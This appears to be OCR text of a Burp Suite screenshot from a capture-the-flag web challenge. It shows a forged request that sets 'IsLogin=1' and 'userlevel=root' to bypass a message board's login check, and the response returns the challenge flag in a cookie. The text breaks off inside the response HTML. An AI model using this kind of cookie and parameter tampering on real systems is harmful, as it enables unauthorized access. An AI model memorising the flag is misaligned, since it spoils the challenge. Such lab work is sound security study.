 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://ctftime1.usaas.net ?
Request
Raw Params Headers Hex
Host: ctftime1.usaas.net
Content-Length: 57
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctftime1.usaas.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer:
http://ctftime1.usaas.net/web/header/290bca70c7da
e93db6644fa00b9d83b9.php?act=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: td_cookie=1224691212; IsLogin=1
Connection: close
content=bohemian&userlevel=root&Submit=%E7%95%99
%E8%A8%80
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 30 Sep 2022 08:21:24 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.36
Set-Cookie:
Flag=flag%7Bbbda40bfc4eff921a5f5faf0cfd3c195%7D;
expires=Fri, 30-Sep-2022 08:22:24 GMT;
Max-Age=60
Content-Length: 1987
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<title>WelCome To 小黑留言板</title>
</head>
<body>
<P align=center><font color="red"